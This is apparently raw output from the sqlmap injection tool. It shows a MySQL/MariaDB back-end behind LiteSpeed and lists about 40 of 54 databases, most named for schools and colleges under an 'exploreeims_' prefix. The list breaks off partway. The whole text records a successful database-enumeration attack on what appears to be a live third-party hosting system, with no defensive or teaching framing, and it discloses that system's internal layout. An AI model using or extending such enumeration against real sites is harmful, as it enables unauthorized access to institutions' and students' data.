 [10:31:33] [INFO] the back-end DBMS is MySQL
web application technology: LiteSpeed
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[10:31:34] [INFO] fetching database names
available databases [54]:
[*] exploreeims_abuhm
[*] exploreeims_amancoll_dv900mm
[*] exploreeims_amla_main
[*] exploreeims_angaria
[*] exploreeims_aochiaghs
[*] exploreeims_arc
[*] exploreeims_asmrob
[*] exploreeims_atdn
[*] exploreeims_ats
[*] exploreeims_baths
[*] exploreeims_bhs
[*] exploreeims_cbhs
[*] exploreeims_charababil
[*] exploreeims_charbongshi
[*] exploreeims_charkalekhan
[*] exploreeims_csgs
[*] exploreeims_dghsadmis
[*] exploreeims_dighiclg
[*] exploreeims_dnc
[*] exploreeims_exploree_eservice_iwniqw
[*] exploreeims_gdfleged_oleia
[*] exploreeims_gsacollege_main
[*] exploreeims_haziab
[*] exploreeims_ionc
[*] exploreeims_ioyussn_demosc
[*] exploreeims_jhkm
[*] exploreeims_jhs
[*] exploreeims_jucedu_dsadf
[*] exploreeims_kachalonggovtcollege
[*] exploreeims_kchs
[*] exploreeims_kgmc
[*] exploreeims_khularam
[*] exploreeims_kobigururncollege
[*] exploreeims_leopal_awfvol
[*] exploreeims_lm
[*] exploreeims_ludhua
[*] exploreeims_mahishmaracol
[*] exploreeims_mgcildli
[*] exploreeims_mhs
[*] exploreeims_mujibcol_ion